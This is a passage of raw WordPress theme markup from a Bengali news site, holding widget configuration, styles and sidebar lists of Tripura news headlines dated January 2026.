shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "4";
block_tdi_81.found_posts = "27059";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "6765";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সবচেয়ে জনপ্রিয়</span></h4></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-124958"  rel="bookmark" class="td-image-wrap " title="বিশ্বের দরবারে ত্রিপুরা লজ্জিত হওয়ার পর মন্ত্রী গেলেন সিপাহীজলা অভয়ারণ্যে" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/615402102_836492309223825_4127142835400863163_n-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-124958"  rel="bookmark" title="বিশ্বের দরবারে ত্রিপুরা লজ্জিত হওয়ার পর মন্ত্রী গেলেন সিপাহীজলা অভয়ারণ্যে">বিশ্বের দরবারে ত্রিপুরা লজ্জিত হওয়ার পর মন্ত্রী গেলেন সিপাহীজলা অভয়ারণ্যে</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T20:53:58+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-124955"  rel="bookmark" class="td-image-wrap " title="পুলিশ সুপারের নিকট ডেপুটেশন প্রদান করল হিন্দু সমাজ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/2-12-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-124955"  rel="bookmark" title="পুলিশ সুপারের নিকট ডেপুটেশন প্রদান করল হিন্দু সমাজ">পুলিশ সুপারের নিকট ডেপুটেশন প্রদান করল হিন্দু সমাজ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:00:51+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-124952"  rel="bookmark" class="td-image-wrap " title="পুথিবা &#8220;লাই-হারাওবা” উৎসব ১৯ জানুয়ারী থেকে" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/1-11-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-124952"  rel="bookmark" title="পুথিবা &#8220;লাই-হারাওবা” উৎসব ১৯ জানুয়ারী থেকে">পুথিবা &#8220;লাই-হারাওবা” উৎসব ১৯ জানুয়ারী থেকে</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:59:19+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-124949"  rel="bookmark" class="td-image-wrap " title="কংগ্রেসের মেধা অন্বেষা কর্মসূচি সূচনা" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/4-9-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-124949"  rel="bookmark" title="কংগ্রেসের মেধা অন্বেষা কর্মসূচি সূচনা">কংগ্রেসের মেধা অন্বেষা কর্মসূচি সূচনা</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:58:26+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="লোড" id="next-page-tdi_81" data-td_block_id="tdi_81">লোড<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_82 .td-block-title a,.tdi_82 .td-block-title span{text-transform:uppercase!important}.tdi_82 .comment-author-link span,.tdi_82 .comment-author-link a{font-family:Open Sans!important}.tdi_82 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সাম্প্রতিক মন্তব্য</span></h4></div><div id=tdi_82 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Abhishek Dey"><meta itemprop="url" content="https://syandanpatrika.in/author/abhishek"></span><meta itemprop="datePublished" content="2024-07-16T15:06:41+05:30"><meta itemprop="dateModified" content="2024-07-16T15:06:42+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://syandanpatrika.in/biswa-sambad/article-52983"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-300x172.png"></span><meta itemprop="name" content="স্যন্দন পত্রিকা"></span><meta itemprop="headline" content="আমি তো ট্রাম্পের চেয়ে মাত্র তিন বছরের বড়: বাইডেন"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://syandanpatrika.in/wp-content/uploads/2024/07/16th-5th.jpg"><meta itemprop="width" content="275"><meta itemprop="height" content="183"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_83" class="tdc-zone"><div class="tdc_zone tdi_84  wpb_row td-pb-row"  >
<style scoped>.tdi_84{min-height:0}</style><div id="tdi_85" class="tdc-row stretch_row"><div class="vc_row tdi_86  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}.tdi_86{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_86 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_86{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:44px!important}}</style>
<div class="tdi_85_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_85_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://syandanpatrika.in/wp-content/uploads/2021/06/wabi-jayme-578762-unsplash-300x200.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_85_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_93{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.tdi_93 .td-image-wrap{padding-bottom:70%}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_93 .td-image-container,.ie11 .tdi_93 .td-image-container{flex:0 0 auto}.tdi_93 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:1}body .tdi_93 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_93 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-post-category:not(.td-post-extra-category){display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .td-read-more{display:none}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}.tdi_93 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td-module-meta-info{padding:0 0 0 13px}.tdi_93 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_93 .td_module_wrap{float:right}.tdi_93 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_93 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_93 .td_module_wrap{float:right}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"featured","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-52983","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "3";
block_tdi_93.found_posts = "27059";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "9020";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-124958"  rel="bookmark" class="td-image-wrap " title="বিশ্বের দরবারে ত্রিপুরা লজ্জিত হওয়ার পর মন্ত্রী গেলেন সিপাহীজলা অভয়ারণ্যে" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/615402102_836492309223825_4127142835400863163_n-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-124958"  rel="bookmark" title="বিশ্বের দরবারে ত্রিপুরা লজ্জিত হওয়ার পর মন্ত্রী গেলেন সিপাহীজলা অভয়ারণ্যে">বিশ্বের দরবারে ত্রিপুরা লজ্জিত হওয়ার পর মন্ত্রী গেলেন সিপাহীজলা অভয়ারণ্যে</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T20:53:58+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-124955"  rel="bookmark" class="td-image-wrap " title="পুলিশ সুপারের নিকট ডেপুটেশন প্রদান করল হিন্দু সমাজ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/2-12-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-124955"  rel="bookmark" title="পুলিশ সুপারের নিকট ডেপুটেশন প্রদান করল হিন্দু সমাজ">পুলিশ সুপারের নিকট ডেপুটেশন প্রদান করল হিন্দু সমাজ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:00:51+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://syandanpatrika.in/rajya/article-124952"  rel="bookmark" class="td-image-wrap " title="পুথিবা &#8220;লাই-হারাওবা” উৎসব ১৯ জানুয়ারী থেকে" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://syandanpatrika.in/wp-content/uploads/2026/01/1-11-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://syandanpatrika.in/rajya/article-124952"  rel="bookmark" title="পুথিবা &#8220;লাই-হারাওবা” উৎসব ১৯ জানুয়ারী থেকে">পুথিবা &#8220;লাই-হারাওবা” উৎসব ১৯ জানুয়ারী থেকে</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:59:19+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95 .vc_column-inner>.wpb_wrapper,.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_95 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_96" >
